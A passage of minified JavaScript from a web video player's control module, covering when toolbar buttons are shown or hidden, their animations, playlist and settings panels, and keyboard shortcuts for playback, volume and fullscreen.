r=!1,l=HideProof(t);if(1==t.s("hide")&&(1==t.s("hideonleaveandplay")&&(n||e||o.play&&!o.mouseHere)&&(n||e)&&(l=!0),1==t.s("hidelap")&&o.play&&!o.mouseHere&&(l=!0),1!=t.s("hideonwidth")&&1!=t.s("hideoverwidth")&&1!=t.s("hideonfullscreen")||(resizeonwidth=!0)),l?(i=!0,s=!1):!i&&(s=!0),"volume"==t.s("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(i=!0,s=!1,n||!o.hidden_volume_over&&!o.hidden_volume_over_process||e||1==t.s("hiddenwidth")?r=!0:(i=!1,s=!0)),(o.nativecontrols||!o.start&&1==v.toolbar.hide&&1==v.toolbar.hideuntilstarted||!o.metadata&&1==v.toolbar.hide&&1==v.toolbar.hideuntilmeta)&&((t.s("position").indexOf("controls")>-1||t.s("position").indexOf("bottom")>-1)&&(i=!0,s=!1),1!=v.toolbar.hidejustfull||o.fullscreen||(i=!1,s=!0)),settings&&settings.g("show")&&1!=v.settings.always&&(n=!1,e=!1),"share"==a&&exist(o.share)&&o.share.empty()&&(i=!0,s=!1,t.set("animation","none")),"playlist"!=a&&"next"!=a&&"prev"!=a&&1!=t.s("hidewithoutplaylist")||(playlist?playlist.empty()&&0!=t.s("hidewithoutplaylist")&&(i=!0,s=!1,t.set("animation","none")):(i=!0,s=!1)),1==o.hideall&&(i=!0,s=!1),r){var d=ControlCoordinate(t);d&&(d.y>0&&t.set("y0",d.y),css(t.c(),{position:"absolute",top:t.g("y0")}))}i&&HideControl(t,!!firstly),s&&ShowControl(t),t==bg&&(!i&&s&&(ToolbarShow(),show2(bg2),toolbarHidden=!1,0==uijs&&js("ui",1),uijs=1,o.cut&&o.cutted&&o.cut.show()),!i||s||o.casting||(o.media.ToolbarHide(),SettingsClose(),hide2(bg2),toolbarHidden=!0,1==uijs&&js("ui",0),uijs=0,o.cut&&o.cutted&&o.cut.hide()),playlist&&(1!=v.playlist.always||playlist.empty()||(s||o.nativecontrols?1==v.playlist.alwaysnotfullscreen&&o.fullscreen||playlist.g("show")||(1==v.playlist.alwaysjustpause?!o.play&&playlist.show():playlist.show()):i&&playlist.g("show")&&playlist.hide())))}function HideProof(t){var e=!1,i=t.g("action");if(1==t.s("hide")&&(1==t.s("hideonplay")&&o.play&&(e=!0),1==t.s("hideonpause")&&!o.play&&(e=!0),1==t.s("hideondesktop")&&o.system.desktop&&(e=!0),1==t.s("hideonmobile")&&o.system.mobile&&(e=!0),1==t.s("hideoverwidth")&&(o.screen_w>t.s("hideoverwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideonwidth")&&(o.screen_w<=t.s("hideonwidthlimit")?(t.set("hiddenwidth",1),e=!0):t.set("hiddenwidth",0)),1==t.s("hideafterstart")&&o.start&&(e=!0),1==t.s("hideafter")&&t.s("hideaftersec")>0&&o.media.time()>=t.s("hideaftersec")&&(e=!0),1==t.s("hidebefore")&&t.s("hidebeforesec")>0&&o.media.time()<t.s("hidebeforesec")&&(e=!0),1==t.s("hide0timestore")&&((o.start||!o.continue||o.media.isLive())&&(e=!0),o.continue&&0==o.continue.flag().t&&(e=!0)),1==t.s("hideuntilstarted")&&!o.start&&(e=!0),t.s("hideuntilto")>0&&(e=!0),1==t.s("hideonvar")&&exist(t.s("hidevar"))&&options[t.s("hidevar")]&&(e=!0),1==t.s("hideuntiltext")&&(exist(t.s("customtext"))||(e=!0)),1==t.s("hidewovar")&&exist(t.s("hidevar2"))&&!options[t.s("hidevar2")]&&(e=!0),1==t.s("hideuntilstartedios")&&o.system.ios&&(!o.start||o.newfile)&&(e=!0),1==t.s("hideuntilended")&&!o.media.ended()&&(e=!0),1==t.s("hideonvod")&&!o.media.isLive()&&(e=!0),1==t.s("hideonleave")&&!o.mouseHere&&(e=!0),1==t.s("hidenormscreen")&&!o.fullscreen&&(e=!0),1==t.s("hideonfullscreen")&&o.fullscreen&&(e=!0),1==t.s("hideonunmute")&&!o.muted&&(e=!0),1==t.s("hideonlive")&&o.media.isLive()&&-1==o.media.currentFile().indexOf("?DVR")&&(e=!0),1==t.s("hidewithposter")&&isVisible(o.poster)&&(e=!0),1==t.s("hideuntilmeta")&&!o.metadata&&(e=!0),1==t.s("hideonmeta")&&o.metadata&&(e=!0),1==t.s("hidemini")&&o.mini&&(e=!0),1==t.s("hidenomini")&&!o.mini&&(e=!0),1==t.s("hideafterclick")&&t.g("clicked")&&(e=!0),1==t.s("hidenoab")&&!o.ab&&(e=!0),1==t.s("hideab")&&o.ab&&(e=!0),1==t.s("hideonyoutube")&&1==v.preload&&1==v.screenclick&&("youtube"!=o.file_type||exist(v.poster)||0!=v.youtubeposter||o.start&&"ended"!=o.media.status()||""==v.poster||(e=!0))),"custom"==i){var s=t.s("linkurl");if(s&&("api:airplay"!=s&&"airplay"!=s||o.airplay||o.airplayed||(e=!0),"api:pipwebkit"==s&&(o.pipwebkit&&(o.start||0!=v.preload)||(e=!0)),"api:unfixing"==s&&(o.mini||(e=!0)),s.indexOf("captions")>-1&&(o.captions||(e=!0)),"skip"==s)){var n=!1;if(exist(v.skip))for(var a=v.skip.split(","),r=0;r<a.length;r++){var l=a[r].split("-");2==l.length&&o.media.time()>l[0]&&o.media.time()<l[1]&&(n=!0,t.set("skip",l[1]))}!n&&(e=!0)}}if("playlist"!=i&&"next"!=i&&"prev"!=i||(playlist?playlist.empty()&&(e=!0):e=!0),"settings"==i&&(settings?settings.empty()&&(e=!0,t.set("animation","none")):e=!0),"text"==t.g("type")&&0==t.g("length")&&(e=!0),t.g("settings#")&&(t.g("set#visible")||(e=!0)),1==t.s("chromecast")){var d=document.getElementById("pjs_cast_button_"+v.id);(0!=o.media.duration()||0!=o.media.time())&&o.tagvideo&&isVisible(d)&&o.cast_available||(e=!0)}return 1==t.s("hidetime")&&!e&&t.set("hidetime",1),"duration"==i&&o.media.isLive()&&(e=!0),"control_start"==t.g("key")&&o.system.mobile&&o.nativecontrols&&o.system.android&&(e=!0),e}function HideControl(t,e){t.g("show")&&(o.fullscreen_process||"none"==t.s("animation")||e?t.set("display",!1):HideAnimate(t),t.set("show",!1))}function ShowControl(t){t.g("show")||("none"==t.s("animation")||o.fullscreen_process?(t.set("display",!0),o.fullscreen_process&&"bg"!=t.g("key")&&t.set("opacity",1),"volume"==t.g("action")&&o.hidden_volume&&HidePositionControl(t)):ShowAnimate(t),"volume"==t.s("action")&&o.controls.Volume(o.muted?0:v.volume),"line"==t.s("action")&&o.actions.Loading(),t.set("show",!0))}function HideAnimate(t){killMotion(t.g("key"));var e="alpha|",i="0|",s=t.s("animation"),n=t.s("position");"scale"==s&&(e+="scale|",i+="0|"),"position"==s&&(n.indexOf("right")>-1&&-1==n.indexOf("controls")&&(e+="x|",i+=int(o.screen_w+t.g("width"))+"|"),n.indexOf("left")>-1&&(e+="x|",i+=int(-t.g("width"))+"|"),n.indexOf("top")>-1&&(e+="y|",i+="0|"+-t.g("height")+"|"),(n.indexOf("bottom")>-1||n.indexOf("controls")>-1||"timeline"==n)&&(e+="y|","line"==t.g("action")||"volume"==t.g("action")?i+=int(o.screen_h+t.s("h")+(t.s("h")<20?20-t.s("h"):0))+"|":i+=int(o.screen_h+t.g("height"))+"|"),"center"==n&&(e+="scale|",i+="0|"));new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:i.substr(0,i.length-1),hide:1})}function ShowAnimate(t){killMotion(t.g("key"));var e="",o="",i=t.s("animation"),s=t.s("position");if(1!=t.g("opacity")&&(e="alpha|",o=("bg"==t.g("key")?v.toolbar.a:"1")+"|"),"scale"==i&&t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"),"position"==i&&("center"==s?t.g("scaleX")!=t.s("scale")&&(e+="scale|",o+=t.s("scale")+"|"):s.indexOf("controls")>-1?t.g("y")!=t.g("y0")&&(e+="y|",o+=t.g("y0")+"|"):(e+="x|y|",o+=t.g("x0")+"|"+t.g("y0")+"|")),""!=e&&""!=o)new Motion({mc:t,me:t.g("key"),type:e.substr(0,e.length-1),to:o.substr(0,o.length-1),show:1});else t.set("display",!0)}function ToolbarDown(t){1==v.toolbar.hide&&(t&&SettingsClose(),1==v.toolbar.hidedown&&(o.play||1!=v.toolbar.hideonpause||(t=!0),t&&!o.toolbarisdown&&css(o.toolbar,{top:bg.h()}),!t&&o.toolbarisdown&&css(o.toolbar,{top:0}),o.toolbarisdown=t))}function ToolbarShow(){toolbarHidden=!1,o.media.ToolbarShow(),o.resizeonmouse&&(o.resizeonmouse=!1,Resize(),setTimeout(Resize,300))}function UpdateTime(t,e,o){v.delete>0&&(e-=v.delete,o-=v.delete);var i=Time(e);"1"==t.s("inversetime")&&(i=Time(o-e)),"1"==t.s("showduration")&&("1"==t.s("showboth")?i+=o>0?" "+Lang(t.s("separator"))+" "+Time(o):"":0==e&&(i=Time(o))),t.UpdateText(i)}function Waiting(){if(!waiting){js("buffering");var t=FindBut("action","buffer");t&&(t.Buffer(),waiting=!0)}}function Volumescrolled(){var t=FindBut("linkurl","volume scroll");t&&(t.UpdateText(""),t.set("hide2"),clearTimeout(o.volumescroll))}function SettingsClose(t){settings&&settings.g("show")&&settings.hide(t),o.settings2&&o.settings2.hide()}function PlaylistControls(){for(var t in b)b.hasOwnProperty(t)&&("next"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistNextExist()?1:.5}),"prev"==b[t].g("action")&&css(b[t].c(),{opacity:playlist.PlaylistPrevExist()?1:.5}))}function SpeedChanged(){if(o.line_speed){var t=parseFloat(o.custom_speed/o.files_speed.slice(-1)[0],1).toFixed(1);for(var e in b)b.hasOwnProperty(e)&&("speed"==b[e].s("customline")&&o.custom_speed&&b[e].UpdatePlay(t,1),"api:speed,1.0"==b[e].s("linkurl")&&b[e].UpdateVolume(t))}}function FindBut(t,e){for(var o in b)if(b.hasOwnProperty(o)&&b[o].s(t)==e)return b[o]}function KeyPlusUp(t){"next"==t&&(o.playlist?o.controls.PlaylistNext():t="seek"),"seek"==t&&o.media.duration()>0&&o.media.time()+parseFloat(v.hotkey.seek)<o.media.duration()&&o.actions.Seek(o.media.time()+parseFloat(v.hotkey.seek),!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)+parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,1)}function KeyPlusDown(t){"next"==t&&(o.playlist?o.controls.PlaylistPrev():t="seek"),"seek"==t&&o.media.duration()>0&&o.start&&o.actions.Seek(o.media.time()-v.hotkey.seek>=0?o.media.time()-v.hotkey.seek:0,!0),"volume"==t&&(o.actions.Volume(parseFloat(v.volume)-parseFloat(v.hotkey.vol)),event.preventDefault()),"scale"==t&&(o.media.scale(-v.hotkey.scale/100),event.preventDefault()),1==v.hotkey.icons&&PluginHotIcon(t,0)}exist(v.settings)&&("function"==typeof Settings?(settings=new Settings("settings"),1==v.settings.always?settings.show():settings.hide()):o.noset=!0),exist(v.playlist)&&"function"==typeof Settings&&(playlist=new Settings("playlist"),exist(o.playlist)?(playlist.updatePlaylist(o.playlist),0!=v.playlist.openplaylistbefore&&exist(v.playlist.openplaylistbefore)?playlist.show():0==v.playlist.always&&playlist.hide()):playlist.hide(1),PlaylistControls()),CreateShare(),CustomTextButs(),Resize(!0),ShowOrHide(),SpeedChanged(),firstly=!1,this.NewPl=function(){CreateShare()},this.ControlClick=function(t){var e=b[t],i=e.g("action");if(i){var s=new Date;o.clicktime=s.getTime(),i&&""!=i&&Action(e)}},this.toggleControl=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&b[i].s(t)==e&&b[i].set(o?"show2":"hide2")},this.butByS=function(t,e){return FindBut(e,t)},this.title=function(t){var e=!1;for(var i in b)b.hasOwnProperty(i)&&"title"==b[i].g("action")&&(b[i].s("var")!=t&&"title"!=t||(1==b[i].s("hide")&&1==b[i].s("hideonplay")&&o.play&&(e=!0),""==v[t]||e?b[i].set("display",!1):b[i].set("display",!0),b[i].UpdateText(v[t])));TitlePl()},this.titlepl=function(){TitlePl()},this.resizetext=function(){for(var t in b)b.hasOwnProperty(t)&&"custom"==b[t].g("action")&&"text"==b[t].s("type")&&b[t].ResizeText()},this.showShare=function(){ShowShare()},this.updateTitle=function(){if(""!=v.title)for(var t in b)if(b.hasOwnProperty(t)&&"title"==b[t].g("action")){var e=!1;b[t].g("show")||(e=!0,b[t].set("display",!0)),b[t].UpdateText(v.title),e&&b[t].set("display",!1)}},this.customTextPl=function(){CustomTextButs()},this.customText=function(t,e){CustomText(t,e)},this.resize=function(){Resize()},this.resize2=function(){Resize(!0)},this.resizeSettings=function(){ResizeSettings(settings)},this.resizePlaylist=function(){ResizeSettings(playlist)},this.Play=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].On();this.PlaylistVisible()&&1==v.playlist.autohide&&this.Playlist(),o.play=!0,ShowOrHide()},this.Pause=function(){for(var t in b)b.hasOwnProperty(t)&&("pause"!=b[t].g("action")&&"stop"!=b[t].g("action")||b[t].Off());playlist&&(1!=v.playlist.openplaylistpause||playlist.empty()||playlist.show()),o.play=!1,this.StopWaiting(),ShowOrHide(),1==v.toolbar.hide&&1==v.toolbar.hideonpause&&HideForce(!0)},this.Mute=function(){for(var t in b)b.hasOwnProperty(t)&&("mute"==b[t].g("action")&&b[t].On(),this.Volume(0));ShowOrHide()},this.Unmute=function(){for(var t in b)b.hasOwnProperty(t)&&"unmute"==b[t].g("action")&&b[t].Off();v.volume<.1?(v.volume=.5,o.actions.Volume(v.volume)):this.Volume(v.volume),ShowOrHide()},this.Volume=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("volume"==b[o].g("action")&&"speed"!=b[o].s("customline")&&b[o].UpdatePlay(t,1,"no"!=e||e),"mute"==b[o].g("action")&&b[o].UpdateVolume(t));ShowOrHide()},this.Fullscreen=function(){var t=FindBut("action","fullscreen");t&&(t.On(),t.set("scale",t.s("scale"))),ShowOrHide(),resizeonwidth&&setTimeout(ShowOrHide,500),HideInterval()},this.Normalscreen=function(){var t=FindBut("action","fullscreen");t&&t.Off(),Resize(),clearInterval(o.toolbarInterval),ShowOrHide()},this.onEnded=function(){for(var t in b)b.hasOwnProperty(t)&&"play"==b[t].g("action")&&b[t].ReplayIcon()},this.Review=function(){ShowOrHide()},this.Mouse=function(t,e,i){var s=!1,n=b[t],a=n.g("action"),r=n.s("linkurl");if("over"==e){if(o.hidden_volume&&("volume"==a||"mute"==a||"unmute"==a)&&(o.hidden_volume_over=!0,o.hidden_volume_over_process=!0,s=!0,ShowOrHide(),1==v.control_line.hideonvolume)){var l=FindBut("action","line");l&&hide2(l.c())}!settings||1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),settings.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a+r,setTimeout((function(){o.overopentimeout=null}),500))),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),playlist.g("show")&&_lastactbut==n||(Action(n,e),o.overopentimeout=a,setTimeout((function(){o.overopentimeout=null}),500)))}"out"==e&&(o.hidden_volume&&("volume"!=a&&"mute"!=a&&"unmute"!=a||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!0,setTimeout((function(){if(!o.hidden_volume_over)for(var t in o.hidden_volume_over_process=!1,b)b.hasOwnProperty(t)&&("volume"==b[t].g("action")&&(HideControl(b[t]),Resize()),"line"==b[t].g("action")&&1==v.control_line.hideonvolume&&show2(b[t].c()))}),500))),1!=v.settings.showovercontrol||"settings"!=a&&0!=r.indexOf("setting")&&0!=r.indexOf("settings:")||(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||SettingsClose(1)}),v.settings.showoverto>0?1e3*v.settings.showoverto:1e3)),playlist&&1==v.playlist.showovercontrol&&"playlist"==a&&(clearTimeout(o.playlistovertimer),o.playlistovertimer=setTimeout((function(){o.mouseDown||playlist.g("show")&&playlist.hide(1)}),v.playlist.showoverto>0?1e3*v.playlist.showoverto:1e3))),s&&setTimeout(Resize,10)},this.StageLeave=function(){!o.volumewheel||o.fullscreen||o.fullscreen_process||(o.actions.volumewheel(!1),o.volumewheel=!1),o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_a}),o.play&&1==v.playonhover&&0!=v.pauseonhover&&o.actions.Pause(),v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout),o.leavetimeout=setTimeout(ShowOrHide,1e3*v.toolbar.hideleavetimeout)):ShowOrHide()},this.StageOver=function(){o.poster&&v.poster_aover>-1&&isVisible(o.poster)&&css(o.poster,{opacity:v.poster_aover}),o.play||1!=v.playonhover||o.actions.Play(),ShowOrHide(),ToolbarDown(!1)},this.StageMove=function(t,e){var o;for(var i in b)b.hasOwnProperty(i)&&("line"!=(o=b[i].g("action"))&&"volume"!=o||b[i].StageMove(t,e))},this.StageMove2=function(){if(1==v.toolbar.hide){if(1==v.toolbar.hidejustfull&&!o.fullscreen)return;o.mouseHere&&!o.system.mobile||"playing"!=o.media.status()||(o.mouseHere=!0,ShowOrHide(),o.system.mobile&&setTimeout((function(){o.mouseHere=!1}),500)),1==v.toolbar.hidewithoutmoving&&(ShowForce(),HideInterval()),ToolbarDown(!1)}},this.StageMouseUp=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"!=b[o].g("action")&&"volume"!=b[o].g("action")||b[o].StageMouseUp(t,e))},this.Played=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&b[o].UpdatePlay(t,e),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),1==b[o].s("rotateplaying")&&b[o].Rotate(),1==b[o].s("often")&&(!b[o].g("show")&&toolbarHidden||b[o].g("show")==HideProof(b[o])&&ShowOrHide()))},this.Loaded=function(t,e){var o=FindBut("action","line");o&&o.UpdateLoad(t,e)},this.Cut=function(t){if(o.media.duration()>0){var e=FindBut("action","line");e&&e.Cut(t)}},this.Waiting=function(){waiting||(1==v.hidevideo?(clearTimeout(wait_to),wait_to=setTimeout(Waiting,500)):Waiting())},this.HideElement=function(t){for(var e in b)e==t&&b[e].set("hide2")},this.StopWaiting=function(t,e){if(clearTimeout(wait_to),waiting){js("buffered");var o=FindBut("action","buffer");o&&(o.BufferStop(),waiting=!1)}},this.volumescroll=function(){var t=FindBut("linkurl","volume scroll");t&&(t.set("show2"),t.UpdateText(Lang("volume")+" "+(o.muted?0:Math.ceil(100*v.volume))+"%"),clearTimeout(o.volumescroll),o.volumescroll=setTimeout(Volumescrolled,1e3))},this.Seek=function(t,e){for(var o in v.delete>0&&(t-=v.delete,e-=v.delete),b)b.hasOwnProperty(o)&&("line"==b[o].g("action")&&(e>0&&b[o].set("click",t/e),b[o].UpdatePlaySeek()),"time"==b[o].g("action")&&UpdateTime(b[o],t,e),"live"==b[o].g("action")&&(b[o].set("iconopacity",.5),b[o].set("saturate",0)))},this.Duration=function(t,e){for(var o in b)b.hasOwnProperty(o)&&("duration"==b[o].g("action")&&(v.delete>0&&(e-=v.delete),b[o].UpdateText(Time(e))),"line"==b[o].g("action")&&(b[o].UpdatePlay(t,e),b[o].PlacePoints(e)),"time"==b[o].g("action")&&UpdateTime(b[o],t,e))},this.Settings=function(){settings.g("show")?settings.hide():settings.show()},this.SettingsVisible=function(){return!!settings&&!!settings.g("show")},this.MenuProc=function(t){settings&&settings.menuproc(t)},this.SettingsClose=function(){SettingsClose()},this.SettingsTimer=function(t){settings&&settings.UpdateTimer(t)},this.SettingsSpeed=function(){settings&&settings.UpdateSpeed()},this.SettingsExist=function(t){if(settings)return settings.Exist(t)},this.Playlist=function(){playlist&&(playlist.g("show")?playlist.hide(1):playlist.show())},this.PlaylistShow=function(){playlist&&setTimeout((function(){playlist.show()}),100)},this.PlaylistVisible=function(){return!!playlist&&!!playlist.g("show")},this.PlaylistG=function(t){return playlist?playlist.g(t):""},this.UpdatePlaylist=function(t){playlist&&playlist.updatePlaylist(t)},this.PreNewPl=function(t){playlist&&playlist.prenewpl(t)},this.PlaylistNext=function(){playlist&&playlist.PlaylistNext()},this.PlaylistHere=function(){playlist&&playlist.PlaylistHere()},this.PlaylistControls=function(){PlaylistControls()},this.PlaylistNextExist=function(){return!!playlist&&playlist.PlaylistNextExist()},this.PlaylistPrevExist=function(){return!!playlist&&playlist.PlaylistPrevExist()},this.PlaylistExist=function(){return!!playlist&&playlist.PlaylistExist()},this.PlaylistRewind=function(){playlist&&playlist.PlaylistRewind()},this.PlaylistPrev=function(){playlist&&playlist.PlaylistPrev()},this.PlaylistPlayId=function(t){t&&playlist&&playlist.playById(t)},this.PlaylistOpenId=function(t){t&&playlist&&playlist.openById(t)},this.PlaylistMove=function(t){t&&playlist&&(css(playlist.co(),{maxHeight:"none","padding-right":playlist.s("bgpaddingright")}),document.getElementById(t).appendChild(playlist.co()),hide2(playlist.c()))},this.ShowSettingsBut=function(){},this.QualityChanged=function(t){settings&&(settings.SetQuality(),settings.g("show")&&setTimeout((function(){settings.hide()}),200))},this.QualityChangedNoHand=function(){settings&&settings.SetQuality(),o.settings2&&o.settings2.update()},this.AirplayChanged=function(t){settings&&settings.Airplay(),Resize(),ShowOrHide()},this.SettingChanged=function(t){settings&&(settings.SetSetting(t),settings.g("show")&&settings.hide()),o.settings2&&o.settings2.update(),"speed"==t&&SpeedChanged()},this.AudioTrackChangedNoHand=function(t){settings&&settings.SetSetting("audiotrack"),o.settings2&&o.settings2.update()},this.SubtitleChanged=function(){settings&&(settings.SetSubtitle(),settings.g("show")&&setTimeout((function(){settings.hide()}),200)),o.settings2&&o.settings2.update(),o.casting&&o.tagvideo&&o.chromecast.Sub()},this.SubOpt=function(){o.settings2&&o.settings2.hide(),settings&&settings.SubOpt()},this.SettingsN=function(t,e,o){for(var i in b)b.hasOwnProperty(i)&&("settings"==b[i].g("action")&&1==b[i].s("hdicon")&&b[i].HdIcon(),b[i].g("action_settings")=="settings#"+t&&(b[i].set("set#visible",e),"text"==b[i].g("type")?o&&b[i].UpdateText(NoSpan(o)):("subtitle"==v.settings["settings"+t+"action"]&&(o==Lang("off")?b[i].CustomSwitch(0):b[i].CustomSwitch(1)),Resize()),ShowOrHideProcessor(b[i])))},this.UpdateSettings=function(){settings&&(settings.SetQuality(),settings.SetSetting("audiotrack"),settings.SetSetting("download"))},this.RenewPoints=function(){var t=FindBut("action","line");t&&t.RenewPoints()},this.resize=function(){Resize(),toolbarHidden&&(o.resizeonmouse=!0)},this.resizeFromText=function(t){toolbarHidden&&1!=t?v.toolbar.resizeme=!0:(Resize(),ShowOrHide())},this.refresh=function(){ShowOrHide(),Resize(),ShowOrHide(),o.nativecontrols?hide2(bg2):!toolbarHidden&&show2(bg2)},this.KeyDown=function(t){if(pljssglobalid==v.id&&1==v.hotkey.on){var e=t.which,i=!1;if(null==e&&(e=t.keyCode),exist(o.vast)||exist(o.pass)||1==o.stopkeys)return!1;if(o.play&&1==v.hotkey.onplay&&(i=!0),(1==v.hotkey.space&&32==e||1==v.hotkey.enter&&13==e)&&(o.focus||o.mouseHere||i))return 1==v.hotkey.icons&&PluginHotIcon("play",o.play?0:1),o.actions.Toggle(),t.preventDefault(),!1;if(!v.hotkey.vol&&(v.hotkey.vol=.2),!v.hotkey.scale&&(v.hotkey.scale=5),1==v.hotkey.nums&&(o.focus||i)&&o.media.duration()>0)for(var s=48;s<58;s++)e==s&&o.actions.Seek(o.media.duration()*(e-48)*10/100,!0);39==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.leftright),37==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.leftright),38==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.updown),40==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.updown),187==e&&(o.focus||i)&&KeyPlusUp(v.hotkey.plusminus),189==e&&(o.focus||i)&&KeyPlusDown(v.hotkey.plusminus)}},this.KeyUp=function(t){if(pljssglobalid==v.id){var e=t.which;if(null==e&&(e=t.keyCode),57==e&&v.log,o.fullscreen&&27==e&&o.actions.Normalscreen(),exist(o.vast)||exist(o.pass))return!1;1==v.hotkey.f&&70==e&&1!=v.hidevideo&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("fullscreen",o.fullscreen?0:1),o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()),1==v.hotkey.m&&77==e&&(o.focus||o.mouseHere)&&(1==v.hotkey.icons&&PluginHotIcon("mute",o.muted?1:0),o.muted?o.actions.Unmute():o.actions.Mute())}},this.Remove=function(){for(var t in clearInterval(o.toolbarInterval),o)0==t.indexOf("control")&&t.indexOf("Interval")>-1&&clearInterval(o[t]);for(var e=0;e<butNames.length;e++)key=butNames[e],b[key]&&b[key].Remove();settings&&settings.Remove(),playlist&&playlist.Remove(),bg.Remove(),bg2.parentNode==o.frame?o.frame.removeChild(bg2):o.toolbar&&o.toolbar.removeChild(bg2)},this.ShowForce=function(){ShowForce()},this.HideForce=function(){HideForce(),ShowOrHide()},this.HideInterval=function(){HideInterval()},this.ToolbarHidden=function(){return toolbarHidden}},Control=function(t){var e,i,s,n,a,r,l,d,c,u,p,f,h,g,m,b=[],y=0,x=0,w=!0,_=1,k=1,S="",P=!1,T=!1,A=0,O=0,E=0,C=!1,L=!1,I=!1,j=!1;b=UpdateObject(b,default_style.but);var M=[(b=UpdateObject(b,v[t])).action];c=M[0],exist(b.action2)&&(M[1]=b.action2),exist(b.opposite)&&(M[1]=b.opposite),exist(b.title)&&(b.text=b.title),exist2(b.scalesmall)&&o.small&&(b.scale=b.scalesmall),"share"==c&&(o.shareme=!0),exist(b.linkurl)&&("text"==b.type&&""!=b.linkurl&&exist(v[b.linkurl+"text"])&&(b.text=v[b.linkurl+"text"]),0==b.linkurl.indexOf("settings#")&&(S=b.linkurl,""==b.tiptext&&-1==S.indexOf(",")&&(b.tiptext=Lang(v.settings["settings"+S.substr(9)+"action"]))),b.linkurl.indexOf("captions")>-1&&(v.hlscaptions=!0),b.linkurl.indexOf("share:")>-1&&(o.shareme=!0),"countdown"==b.linkurl&&(b.counter=new PluginCountdown(b)));var R=b.tiptext?b.tiptext.split("///"):[];1==b.liketext&&(b.type="text",b.text=xt(0)+(M.length>1?"///"+xt(1):""),exist2(b.iconscolor)&&(b.color=b.iconscolor));var z,H=new Array,V=new Array,D=new Array,N=(new Array,0);if("text"==b.type){if(b.dom&&exist(v[b.dom+"text"])&&(b.text=v[b.dom+"text"]),exist(b.text)){H[0]=trim(b.text),b.lngth=b.text.length;var F=["/","|","-"];F.indexOf(b.text.substr(-1))>-1&&(b.postsmbl=b.text.substr(-1)),F.indexOf(b.text.substr(0,1))>-1&&(b.presmbl=b.text.substr(0,1)),"time"!=c&&"duration"!=c||(0==b.text.indexOf("0:")&&(b.timeshort=!0),3==b.text.split(":").length?b.with_hours=!0:b.text.indexOf("00:00")>-1&&(b.with_min=!0),1==b.dvrtime&&(v.dvrtime=1)),1==b.inversetime&&0==b.text.indexOf("-")&&(b.minus4back=!0),b.text.indexOf("///")>0&&("custom"==c||1==b.liketext)&&(b.texts=b.text.split("///"),b.text=H[0]=b.texts[0])}1==v.fonts&&(setTimeout(yt,100),setTimeout(yt,500),setTimeout(yt,1e3))}else exist(b.icon)&&(H[0]=b.icon,H[0].indexOf("///")>0&&-1==H[0].indexOf("base64")&&(H=b.icon.split("///")),exist(b.icon2)&&(H[1]=b.icon2),1==b.iconsreplay&&exist2(b.icon3)&&(H.push(b.icon3),N=H.length-1));"custom"==c&&1==b.link2&&exist(b.linkurl2)&&(b.linkurl0=b.linkurl);var q=createElement("div");"timeline"==b.position?o.timeline.appendChild(q):(b.position.indexOf("controls")>-1&&1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(q):o.frame.appendChild(q),"buffer"==c&&1==b.ontop2&&(q.style.zIndex=2001));var B=createElement("div");if(q.appendChild(B),css(q,{position:"absolute",left:0,top:0,opacity:1,fontSize:"14px",lineHeight:"1em"}),exist2(b.dom)&&attr(q,{id:v.id+"_control_"+b.dom}),1==b.rotateplaying&&css(q,{transition:"transform 0.2s linear"}),H.length>0){for(X=0;X<H.length;X++){if(V[X]=createElement("div"),css(V[X],{position:"absolute",top:0,left:0,pointerEvents:"none",opacity:b.a,transition:"opacity 0.1s linear,transform 0.1s linear"}),"pic"==b.type&&""!=b.src&&(exist2(b.dom)&&(attr(V[X],{id:v.id+"_control_"+b.dom+"_icon"}),v[b.dom+"src"]&&(b.src=v[b.dom+"src"])),b.src.indexOf(".png")>-1||b.src.indexOf(".jpg")>-1||b.src.indexOf(".gif")>-1||b.src.indexOf("base64")>-1)){-1==b.src.indexOf("//")&&-1==b.src.indexOf("base64")&&(b.src="//"+b.src);var W=createElement("img");b.loading=1,W.addEventListener("load",pt),W.src=b.src,V[X].appendChild(W),b.w=V[X].offsetWidth,b.h=V[X].offsetHeight,b.picheight>0&&css(W,{height:b.picheight})}"text"==b.type&&(css(V[X],{color:b.color,fontSize:b.fontsize*existv(v.globalfs,1),fontFamily:checkFont(b.font),"letter-spacing":b.letterspacing+"px",padding:"0 3px 0 3px","white-space":"nowrap"}),o.small&&exist2(b.fontsizesmall)&&css(V[X],{fontSize:b.fontsizesmall*existv(v.globalfs,1)}),1==b.click&&(b.text.indexOf("<a 